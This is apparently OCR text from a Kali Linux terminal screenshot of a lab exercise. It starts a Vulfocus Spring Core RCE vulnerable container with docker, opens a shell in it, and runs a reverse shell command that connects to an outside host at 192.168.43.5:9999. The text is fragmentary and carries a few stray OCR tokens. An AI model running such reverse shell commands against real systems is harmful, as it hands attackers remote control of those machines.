 File Actions Edit View Help
(root💀kali)-[~/Desktop]
# docker run -d -p 8089:8080 vulfocus/spring-core-rce-2022-03-29:l
1fc8922e18705648c78dff9e7222ed0115935fe730dd528ebc2d08272c455786
stem
@1fc8922e1870:/
File Actions Edit View Help
(root💀kali)-[~/Desktop]
# docker exec -it 1fc8922e1870 /bin/bash
[root@1fc8922e1870 /]# sh -i >& /dev/tcp/192.168.43.5/9999 0>&1
季佳鑫- u_634f5fe49eac7_J3zBDO9hWe